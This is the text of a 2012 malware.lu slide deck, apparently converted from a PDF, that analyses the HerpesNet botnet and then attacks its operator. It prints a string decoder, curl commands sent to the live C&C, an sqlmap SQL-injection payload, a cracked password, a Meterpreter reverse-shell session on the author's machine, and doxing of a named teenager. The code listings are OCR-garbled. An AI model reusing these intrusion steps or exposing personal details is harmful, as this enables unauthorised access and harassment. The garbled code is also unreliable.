#### Malware.lu overview





#### @r00tbsd - Paul Rascagneres & @y0ug - Hugo Caron

malware.lu - itrust

<span id="page-0-0"></span>25 October 2012









- **•** [Analysis](#page-8-0)
- [C&C](#page-11-0)
- **•** [Doxing](#page-25-0)
- **•** [Conclusion](#page-31-0)



# Introduction



Presentation of the project malware.lu. Mainteners list:

- @r00tbsd Paul Rascagneres
- @y0ug Hugo Caron



<span id="page-2-0"></span>

# Some numbers



The project in numbers:

- 4,070,784 Samples
- 25 articles
- <sup>o</sup> 1000 users
- 1025 followers on twitter (@malwarelu)
- 7GB in database
- 3TB of malwares

# Malware.lu screenshot





# Malware.lu screenshot







<span id="page-6-0"></span>





#### One of our user send us the sample of a botnet called herpesnet. Sample hash is: db6779d497cb5e22697106e26eebfaa8.

We decided to make an analysis of this sample. The sample is available here : [http://www.malware.lu/\\_search.php?md5=db6779d497cb5e22697106e26eebfaa8](http://www.malware.lu/_search.php?md5=db6779d497cb5e22697106e26eebfaa8)



<span id="page-8-0"></span>

The malware is not packed, we are interested to decode the configuration of the malware



### Decoder



#### Script to decode the strings:

```
\frac{1}{2} #!/ usr/bin/env python
 2 import sys<br>3 def decode
 \begin{array}{c} 3 \ 4 \end{array} def decode(src):
 4 r = " "<br>5 for c
 \begin{array}{ccc} 5 & \text{for } c \text{ in } \text{src} : \\ 6 & c = \text{ord}(c) \end{array}\begin{array}{ccc} 6 & c = \text{ord}(c) \\ 7 & \text{if } c < 0 \times \end{array}7 if c < 0x61 or c > 0x7a :<br>8 if c < 0x41 or c > 0x58 if c < 0 \times 41 or c > 0 \times 5a:<br>9 r \neq c \ln(c)r \neq chr(c)10 continue<br>11 x = ((c - 0)11 x = ((c - 0x41)^{96} 0x1a) + 0x41<br>12 else:
\frac{12}{13} else:
                              x = ((c - 0x54) % 0x1a) + 0x6114 r + = \text{chr}(x)<br>15 return r
\begin{array}{cc} 15 & \text{return} \\ 16 & \text{def} \\ \end{array}\begin{array}{c|c} 16 & \text{def} & \text{main} \end{array} ( ):<br>17 if len(
              if len(sys.argv) != 2:
\begin{array}{c} 18 \\ 19 \end{array} sys.exit(1)<br>19 f = open(sys.argy[1
19 f = \text{open}(sys.argv[1], 'rb')<br>20 f.seek(0 \times 1ae88, 0)20 f.\,seek(0 \times 1ae88, 0)<br>21 data = f.\, read(0 \times 32)21 data = f. read (0 \times 32f)<br>22 for d in data. split (
22 for d in data split \binom{n}{0}:<br>23 if len(d) = 0:
23 if len(d) = 0:<br>24 continue
24 continue<br>25 print "% s:
25 print "%s : %s" % (d, decode(d))<br>26 if \frac{1}{26} ... name__ = "__main__":
26 if \frac{1}{27} maine = \frac{1}{27} = \frac{1}{27} main ()
              main()
```
#### decode.py



#### Execution of the script

Decoder

```
y0ug@malware.lu: "/herpes$ python decode-all.py db6779d497cb5e22697106e26eebfaa8
   t cerfhygy : gpresultl
   3.0 \cdot 3.0uggc://qq.mrebkpbqr.arg/urecarg/: http://dd.zeroxcode.net/herpnet/
   5 74978 o6 rpp6p19836 n1 7 n3 p2 pq 08 4 0o 0 : 74978 b 6e c c 6c 1 9 8 3 6 a1 7 a 3c 2c d 0 8 4 0 b 0
   usec: // i i i . m rebkpbar . arg / u r e c arg / : http : //www. z e rox code . net / h e r p n e t /
   sgc. m rebkpbqr. a r g : ftp. zeroxcode.net
   uggc://sex7.zvar.ah/urecarg/: http://frk7.mine.nu/herpnet/
   hcybnq@mrebkpbqr.arg : upload@zeroxcode.net
10 hccvg : uppit
11 uisd s d b b n g f g i h h u u g f g f u i d : h w f a f q o o a t s tw u u h h t s t s h w q
12 rffggghooo : esstttubbb
13 Ashfurncsmx : Afusheapfzk
```
decode.bash

C&C contact

<span id="page-11-0"></span>

#### The function used to build the request to the C&C is sub\_4059E0 (buildReq).

#### Call buildreq buildreq buildreq text:00406E52 push offset offsetUrl2: "uage://iii.mrebkpbgr.arg/urecarg/" oush ear text:00406E57 lea eax fesp+10BCh1 push affset aUserandpcSAdmi; "userandpc=%s&admin=%s&os=%s&hwid=%s&own". lea ebx [esi+1200h] text:00406ESE nush eax push edi **LPSTB** text:00406E5F mav byte ptr [ebx]. 0 call esi: IstrcovA call dsws text:00406E61 lea ecx [esp+50h] add esp. 44h text:00406E65 call buildReg cmp [ebp+var\_100], 0 <u>. . . . . . .</u> shorting 405ACR **MAG** push es push edi push offset aSIdS : "%s8id=%s" push edi : LPSTR call ds:wsprintfA add esp, 10h **M** 44.99 Inc. 40SACB add esi, 1868h loush esi lea edx [ebp+var\_108] push offset aSrun\_php; "%srun.php"<br>push edx : LPSTR mav [ebp+var\_10C] 186h call ds.wsprintf4 push elp lea eax [ebp+var\_108] push edi push ear lea ecx, [ebp+var\_100] coll doReq

C&C contact



#### The POST request looks like this: userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid=12345&version=3.0

&raminfo=256&cpuinfo=p1&hdiskinfo=12GO&uptime=3600&mining=0&pinfo=none &vidinfo=none&laninf=none&id=23724

The field "id" is not required, if it not set the post request return a id to the bot:



# USER-AGENT

C&C contact



The C&C check the user agent value. It must be equal to 74978b6ecc6c19836a17a3c2cd0840b0.

C&C contact



#### An example of curl command line to send information to the C&C:

```
1 y0ug@malwa re . l u : ˜ / h e r p e s $ c u r l −A \
2 74978 b 6e c 6c 1983 6a 17a 3c 2c d 0840 b 0<br>3 -d "use randoc=foo&admin=1&os=Winc
\frac{3}{2} −d " userand pc=foo&admin=1&os=WindowsXP&hwid=2&ownerid =12345& version =3.0"\backslash<br>4 T&raminfo=256&cnuinfo=01&hdiskinfo=12GQ&untime=3600& mining=0&ninfo=none"
      "&raminfo=256& cpuinfo=p1&hdiskinfo=12GO&uptime=3600& mining=0&pinfo=none"\
5 "&vidinfo=none&laninf=none&id=23724" \the http://www.zeroxcode.net/hernnet
               http://www.zeroxcode.net/herpnet/run.php
```
curl.bash

An example of curl command line to upload a file to the C&C:

```
y0ug@malware.lu:<sup>"</sup>/herpes$ curl -F upfile=@test.jpg -A \
\frac{2}{3} 74978 b 6e c 6c 1983 6a 17a 3c 2c d 0 840 b 0 \frac{1}{3} b 1 t n \frac{1}{2} / www. zero xcode. net / hernnet /
   http://www.zeroxcode.net/herpnet/uploads/uppit.php<br>File caricato correttamente
          caricato correttamente
```
#### curl2.bash

# Pown the C&C - Part 1



By curiosity we tried to find SQLi on the URL: http://www.zeroxcode.net/herpnet/run.php.

```
Place: POST
 2 Parameter: id<br>3 Type: AND
 3 Type: AND/OR time—based blind<br>4 Title: M∨SOL > 5.0.11 AND tim
 4 Title: MySQL > 5.0.11 AND time−based blind<br>5 Payload: userandnc=foo&admin=1&os=WindowsX
 5 P ayload : userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid = 12345<br>6 8 die - 256&cpuinfo=21&diskinfo=12GO
 6 &v e r s i o n =3.0& r am i n f o=256& c p u i n f o=p1&h d i s k i n f o =12GO
 7 \& uptime=3600& mining=0& pinfo=none&vid in fo=none&l a n in f=none<br>8 \& id = 23724' AND SLEEP(5) AND 'PtaQ' = 'PtaQ
                       \&id = 23724' AND SLEEP(5) AND 'PtaQ' = 'PtaQ
 9 −−−
10<br>1111 [ 0 8 : 2 2 : 4 1 ] [ INFO ] t he back−end DBMS i s MySQL
12 web server operating system: Windows 2008
13 web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10<br>14 hack-end DRMS: MySQL 5.0.11
    back−end DBMS: MvSQL 5.0.11
```
#### sqlmap

# Pown the C&C - Part 1

# **Manuformal Ware.lu z itrust**

With the SQLi we extract the tables names:



database

**Manuformal Ware.lu z itrust** 

# Pown the C&C - Part 1

And we extract the username and password of the malware's author.

 +−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−+ | i d | use rname | p a s sw o r d | |−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−| | 1| F rk7 |6 e 6 bc 4e 4 9 d d 4 7 7 e bc 9 8 e f 4 0 4 6c 0 6 7 b 5 f | +−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−+

username

After a simple Google search:

1 6 e 6 bc 4e 4 9 d d 4 7 7 e bc 9 8e f 4 0 4 6 c 0 6 7 b 5 f : c i a o

password







C&C interface













#### Bot information



# Pown the C&C - Part 2



We saw that the developer use a machine called Frk7Test@FRK7TEST-D6E0BD.

We used his own functionnality to execute a meterpreter to its workstation.

**Meterpreter** 

```
msf exploit (handler) > exploit
 \frac{2}{3}[* ] Started reverse handler on 94.21.200.63:4444
    [*] Starting the payload handler...
   [*] Sending stage (752128 bytes) to 151.63.47.177
   [∗] Meterpreter session 1 opened (94.21.200.63:4444 -> 151.63.47.177:53574)
   m eterpreter > screenshot
   Screenshot saved to: /home/v0ug/src/msf3/PtPVDrKD.ipeg
9
10<sup>1</sup> meterpreter > sysinfo
\begin{array}{r} 11 \\ 12 \end{array} System Language : it IT
   05 : Windows XP ( Build 2600, Service Pack3).<br>Computer : FRK7TEST-D6E0BD
13 Computer : FRK7TEST−D6E0BD
14 Architecture : x86<br>15 Meterpreter : x86/win32
15 Meterpreter<br>16 meterpreter >
   meter preter >
```
#### meterpreter–1

# Pown the C&C - Part 2

**Manufare.lu z itrust** 

#### meterpreter

1 m eterpreter  $>$  1s<br>2 Listing: C: \Docu Listing: C:\Documents and Settings\Frk7Test\Desktop\Herpes4Un



#### meterpreter–2

#### [Malware.lu](#page-2-0) [Herpesnet](#page-6-0) [Malwasm](#page-32-0) [Analysis](#page-8-0) [C&C](#page-11-0) [Doxing](#page-25-0) [Conclusion](#page-31-0)<br>&C - Part 2 MalWare.lu **Analysis C&C** Pown the C&C - Part 2





# Doxing



We realised some search to identify the maintener of the botnet. We had his pseudo: frk7.



<span id="page-25-0"></span>







Doxing





**Doxing** 



#### Twitter account Frk7 Follow  $\mathbf{L}$ @Frk7Tweet 69 TACCTO Hi, my name is Francesco, i'm 18. I hate italy, and all corrupted 19 FOLLOWING people in there. http://www.zeroxcode.net 28 FOLLOWERS **Tweets** @Frk7Tweet Frk7 CFrk7Tweet 16h Tweets  $\rightarrow$ @PierlucaGibba @DarioRomano94 Ahahahah bellissimo gioco \*.\* View conversation Following y Frk7 Frk7Tweet 17 May Followers  $\mathcal{P}$ HerpesNet v 3.5 released yesterday. Best stability and performance on the market, provided by the Herpes team. zeroxcode.net Favorites 5 Expand Lists э Frk7 @Frk7Tweet 16 May Recent images Guys a new #Herpes version is coming out in few hours, the only thing I say it's the botkiller module :P Enjoy and Herpes the World 